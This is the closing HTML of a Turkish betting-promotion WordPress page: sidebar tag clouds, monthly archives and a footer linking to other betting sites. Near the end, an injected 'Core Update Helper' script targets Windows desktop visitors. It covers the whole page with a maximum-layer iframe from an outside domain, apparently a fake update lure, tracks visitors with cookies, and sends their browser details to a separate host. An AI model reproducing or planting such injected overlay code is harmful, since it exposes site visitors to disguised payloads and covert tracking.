											<li>
					<a href="https://www.trendbetgir.online/trendbet-giris-uygulama/">Trendbet Giriş Uygulama</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-kontrol-paneli/">Trendbet Kontrol Paneli</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Kategoriler</h2>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://www.trendbetgir.online/category/trendbet/">Trendbet</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.trendbetgir.online/category/trendbet-bahis-sitesi/">Trendbet Bahis Sitesi</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.trendbetgir.online/category/trendbet-giris/">Trendbet Giriş</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.trendbetgir.online/category/trendbet-guvenilir-mi/">Trendbet Güvenilir mi?</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.trendbetgir.online/category/trendbet-nasil-bir-site/">Trendbet Nasıl Bir Site</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget inner-padding widget_tag_cloud"><h2 class="widget-title">Etiketler</h2><div class="tagcloud"><a href="https://www.trendbetgir.online/tag/trendbet/" class="tag-cloud-link tag-link-22 tag-link-position-1" style="font-size: 22pt;" aria-label="Trendbet (289 öge)">Trendbet</a>
<a href="https://www.trendbetgir.online/tag/trendbet-adresi/" class="tag-cloud-link tag-link-171 tag-link-position-2" style="font-size: 13.74358974359pt;" aria-label="Trendbet Adresi (34 öge)">Trendbet Adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bahis/" class="tag-cloud-link tag-link-2 tag-link-position-3" style="font-size: 12.307692307692pt;" aria-label="trendbet bahis (23 öge)">trendbet bahis</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bahis-sitesi/" class="tag-cloud-link tag-link-23 tag-link-position-4" style="font-size: 14.820512820513pt;" aria-label="trendbet bahis sitesi (45 öge)">trendbet bahis sitesi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bonus/" class="tag-cloud-link tag-link-39 tag-link-position-5" style="font-size: 15.448717948718pt;" aria-label="trendbet bonus (53 öge)">trendbet bonus</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bonuslar/" class="tag-cloud-link tag-link-64 tag-link-position-6" style="font-size: 8.4487179487179pt;" aria-label="Trendbet bonuslar (8 öge)">Trendbet bonuslar</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bonuslari/" class="tag-cloud-link tag-link-68 tag-link-position-7" style="font-size: 8.8974358974359pt;" aria-label="Trendbet bonusları (9 öge)">Trendbet bonusları</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-bahis/" class="tag-cloud-link tag-link-85 tag-link-position-8" style="font-size: 14.192307692308pt;" aria-label="Trendbet canlı bahis (38 öge)">Trendbet canlı bahis</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-casino/" class="tag-cloud-link tag-link-78 tag-link-position-9" style="font-size: 13.025641025641pt;" aria-label="Trendbet canlı casino (28 öge)">Trendbet canlı casino</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-destek/" class="tag-cloud-link tag-link-33 tag-link-position-10" style="font-size: 14.461538461538pt;" aria-label="trendbet canlı destek (41 öge)">trendbet canlı destek</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-mac-izleme/" class="tag-cloud-link tag-link-318 tag-link-position-11" style="font-size: 12.307692307692pt;" aria-label="Trendbet canlı maç izleme (23 öge)">Trendbet canlı maç izleme</a>
<a href="https://www.trendbetgir.online/tag/trendbet-casino/" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 12.307692307692pt;" aria-label="Trendbet casino (23 öge)">Trendbet casino</a>
<a href="https://www.trendbetgir.online/tag/trendbet-casino-oyunlari/" class="tag-cloud-link tag-link-199 tag-link-position-13" style="font-size: 12.935897435897pt;" aria-label="Trendbet Casino Oyunları (27 öge)">Trendbet Casino Oyunları</a>
<a href="https://www.trendbetgir.online/tag/trendbet-gercek-adresi/" class="tag-cloud-link tag-link-213 tag-link-position-14" style="font-size: 14.012820512821pt;" aria-label="Trendbet gerçek adresi (36 öge)">Trendbet gerçek adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-giris/" class="tag-cloud-link tag-link-8 tag-link-position-15" style="font-size: 17.333333333333pt;" aria-label="trendbet giriş (87 öge)">trendbet giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-giris-adresi/" class="tag-cloud-link tag-link-53 tag-link-position-16" style="font-size: 14.371794871795pt;" aria-label="Trendbet giriş adresi (40 öge)">Trendbet giriş adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-giris-yap/" class="tag-cloud-link tag-link-289 tag-link-position-17" style="font-size: 11.769230769231pt;" aria-label="Trendbet giriş yap (20 öge)">Trendbet giriş yap</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guvenilir-mi/" class="tag-cloud-link tag-link-12 tag-link-position-18" style="font-size: 14.910256410256pt;" aria-label="trendbet guvenilir mi? (46 öge)">trendbet guvenilir mi?</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guncel/" class="tag-cloud-link tag-link-228 tag-link-position-19" style="font-size: 9.8846153846154pt;" aria-label="Trendbet güncel (12 öge)">Trendbet güncel</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guncel-adresi/" class="tag-cloud-link tag-link-110 tag-link-position-20" style="font-size: 12.487179487179pt;" aria-label="Trendbet güncel adresi (24 öge)">Trendbet güncel adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guncel-giris/" class="tag-cloud-link tag-link-25 tag-link-position-21" style="font-size: 15.897435897436pt;" aria-label="trendbet güncel giriş (59 öge)">trendbet güncel giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-kayit/" class="tag-cloud-link tag-link-41 tag-link-position-22" style="font-size: 11.230769230769pt;" aria-label="Trendbet kayıt (17 öge)">Trendbet kayıt</a>
<a href="https://www.trendbetgir.online/tag/trendbet-kac-oldu/" class="tag-cloud-link tag-link-59 tag-link-position-23" style="font-size: 11.769230769231pt;" aria-label="trendbet kaç oldu (20 öge)">trendbet kaç oldu</a>
<a href="https://www.trendbetgir.online/tag/trendbet-mobil/" class="tag-cloud-link tag-link-42 tag-link-position-24" style="font-size: 9.8846153846154pt;" aria-label="Trendbet mobil (12 öge)">Trendbet mobil</a>
<a href="https://www.trendbetgir.online/tag/trendbet-mobil-giris/" class="tag-cloud-link tag-link-89 tag-link-position-25" style="font-size: 8pt;" aria-label="Trendbet mobil giriş (7 öge)">Trendbet mobil giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-musteri-hizmetleri/" class="tag-cloud-link tag-link-43 tag-link-position-26" style="font-size: 9.2564102564103pt;" aria-label="Trendbet müşteri hizmetleri (10 öge)">Trendbet müşteri hizmetleri</a>
<a href="https://www.trendbetgir.online/tag/trendbet-nasil-bir-site/" class="tag-cloud-link tag-link-30 tag-link-position-27" style="font-size: 13.653846153846pt;" aria-label="trendbet nasıl bir site (33 öge)">trendbet nasıl bir site</a>
<a href="https://www.trendbetgir.online/tag/trendbet-para-yatirma/" class="tag-cloud-link tag-link-73 tag-link-position-28" style="font-size: 13.653846153846pt;" aria-label="Trendbet para yatırma (33 öge)">Trendbet para yatırma</a>
<a href="https://www.trendbetgir.online/tag/trendbet-para-cekme/" class="tag-cloud-link tag-link-31 tag-link-position-29" style="font-size: 14.012820512821pt;" aria-label="trendbet para çekme (36 öge)">trendbet para çekme</a>
<a href="https://www.trendbetgir.online/tag/trendbet-promosyon/" class="tag-cloud-link tag-link-86 tag-link-position-30" style="font-size: 9.6153846153846pt;" aria-label="Trendbet promosyon (11 öge)">Trendbet promosyon</a>
<a href="https://www.trendbetgir.online/tag/trendbet-promosyonlari/" class="tag-cloud-link tag-link-99 tag-link-position-31" style="font-size: 11.948717948718pt;" aria-label="Trendbet promosyonları (21 öge)">Trendbet promosyonları</a>
<a href="https://www.trendbetgir.online/tag/trendbet-sitesi/" class="tag-cloud-link tag-link-9 tag-link-position-32" style="font-size: 11.410256410256pt;" aria-label="trendbet sitesi (18 öge)">trendbet sitesi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-slot/" class="tag-cloud-link tag-link-204 tag-link-position-33" style="font-size: 10.24358974359pt;" aria-label="Trendbet slot (13 öge)">Trendbet slot</a>
<a href="https://www.trendbetgir.online/tag/trendbet-spor-bahisleri/" class="tag-cloud-link tag-link-169 tag-link-position-34" style="font-size: 9.2564102564103pt;" aria-label="Trendbet Spor Bahisleri (10 öge)">Trendbet Spor Bahisleri</a>
<a href="https://www.trendbetgir.online/tag/trendbet-tv/" class="tag-cloud-link tag-link-141 tag-link-position-35" style="font-size: 12.307692307692pt;" aria-label="Trendbet TV (23 öge)">Trendbet TV</a>
<a href="https://www.trendbetgir.online/tag/trendbet-twitter/" class="tag-cloud-link tag-link-90 tag-link-position-36" style="font-size: 13.294871794872pt;" aria-label="Trendbet twitter (30 öge)">Trendbet twitter</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-adresi/" class="tag-cloud-link tag-link-109 tag-link-position-37" style="font-size: 10.24358974359pt;" aria-label="Trendbet yeni adresi (13 öge)">Trendbet yeni adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-giris/" class="tag-cloud-link tag-link-65 tag-link-position-38" style="font-size: 11.769230769231pt;" aria-label="Trendbet yeni giriş (20 öge)">Trendbet yeni giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-giris-adresi/" class="tag-cloud-link tag-link-149 tag-link-position-39" style="font-size: 8.4487179487179pt;" aria-label="Trendbet yeni giriş adresi (8 öge)">Trendbet yeni giriş adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-guncel-giris/" class="tag-cloud-link tag-link-317 tag-link-position-40" style="font-size: 13.923076923077pt;" aria-label="Trendbet yeni güncel giriş (35 öge)">Trendbet yeni güncel giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-odemeler/" class="tag-cloud-link tag-link-122 tag-link-position-41" style="font-size: 8.4487179487179pt;" aria-label="Trendbet ödemeler (8 öge)">Trendbet ödemeler</a>
<a href="https://www.trendbetgir.online/tag/trendbet-odeme-yontemleri/" class="tag-cloud-link tag-link-72 tag-link-position-42" style="font-size: 9.8846153846154pt;" aria-label="Trendbet ödeme yöntemleri (12 öge)">Trendbet ödeme yöntemleri</a>
<a href="https://www.trendbetgir.online/tag/trendbet-uyelik/" class="tag-cloud-link tag-link-49 tag-link-position-43" style="font-size: 11.769230769231pt;" aria-label="Trendbet üyelik (20 öge)">Trendbet üyelik</a>
<a href="https://www.trendbetgir.online/tag/trendbet-sikayet/" class="tag-cloud-link tag-link-74 tag-link-position-44" style="font-size: 13.923076923077pt;" aria-label="Trendbet şikayet (35 öge)">Trendbet şikayet</a>
<a href="https://www.trendbetgir.online/tag/trendbet-sikayetvar/" class="tag-cloud-link tag-link-97 tag-link-position-45" style="font-size: 11.948717948718pt;" aria-label="Trendbet şikayetvar (21 öge)">Trendbet şikayetvar</a></div>
</aside><aside id="archives-3" class="widget inner-padding widget_archive"><h2 class="widget-title">Arşivler</h2>
			<ul>
					<li><a href='https://www.trendbetgir.online/2025/06/'>Haziran 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2025/05/'>Mayıs 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2025/02/'>Şubat 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2025/01/'>Ocak 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2024/12/'>Aralık 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/11/'>Kasım 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/10/'>Ekim 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/09/'>Eylül 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/08/'>Ağustos 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/07/'>Temmuz 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/06/'>Haziran 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/05/'>Mayıs 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/04/'>Nisan 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/03/'>Mart 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/02/'>Şubat 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/01/'>Ocak 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/10/'>Ekim 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/09/'>Eylül 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/08/'>Ağustos 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/07/'>Temmuz 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/06/'>Haziran 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/05/'>Mayıs 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/04/'>Nisan 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/03/'>Mart 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/02/'>Şubat 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/01/'>Ocak 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2022/12/'>Aralık 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/11/'>Kasım 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/10/'>Ekim 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/05/'>Mayıs 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/04/'>Nisan 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/03/'>Mart 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/02/'>Şubat 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/01/'>Ocak 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2021/12/'>Aralık 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/11/'>Kasım 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/10/'>Ekim 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/09/'>Eylül 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/08/'>Ağustos 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/07/'>Temmuz 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/06/'>Haziran 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/05/'>Mayıs 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/04/'>Nisan 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/03/'>Mart 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/02/'>Şubat 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/01/'>Ocak 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2020/12/'>Aralık 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/11/'>Kasım 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/10/'>Ekim 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/09/'>Eylül 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/08/'>Ağustos 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/07/'>Temmuz 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/06/'>Haziran 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/05/'>Mayıs 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/04/'>Nisan 2020</a></li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Avrasya'nın en büyük reklam platformunda olmak için Microsoft Teams: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="cebcaba5a2afa38eafb8bcafbdb7afa3afbca5abbaa7a0a9e0ada1a3">[email&#160;protected]</a> adresimizden veya Telegram: @Avrasyamarketing adresimizden irtibat kurabilirsiniz. (Tek iletişim adreslerimiz teams / telegram ve mail adresimizdir. Harici hiçbir iletişim adresimiz bulunmamaktadır. Lütfen itibar etmeyiniz.)

Türkiye yasalarına göre 7258 sayılı kanun uyarınca yasa dışı bahis oynamanın cezaları mevcuttur. Şu an bulunduğunuz site hiç bir şekilde illegal bahis oyunları oynatmıyor ve oynamaya aracı olmuyordur.
<a href="https://ronesansbetguncel.com">ronesansbet</a> | <a href="https://betosferadresi.com">betosfer</a> | <a href="https://meritkingkayit.com">meritking</a> | <a href="https://erisbet.org">erisbet</a> | <a href="https://celtabitadresi.com">celtabit</a> | <a href="https://no1bahis.net">no1bahis</a> | <a href="https://lotobetsikayet.com">lotobet</a> | <a href="https://darkbetadresi.com">darkbet</a>				</div>
			</div>
		</footer>
					<div class="footer">
	<iframe src="https://tabloproject1.com/tablo/footerIframe.php" name="anasayfa2" onload="" scrolling="no"  id="iframe2" frameborder="0"
	style="width:100%;" height="200" marginheight="0" marginwidth="0"></iframe>
</div>
</div>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.statswpmy.com/" || "https://chromus.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://panelswp.com/api/track/3e3567c99606fbd59b8c6cd17b8169d2", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><!--[if lte IE 11]>
<script src="https://www.trendbetgir.online/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
</script>
<script src="https://www.trendbetgir.online/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0" id="generate-menu-js"></script>
<script src="https://www.trendbetgir.online/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8f92ff480804ba9b83ae69d146e1add","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>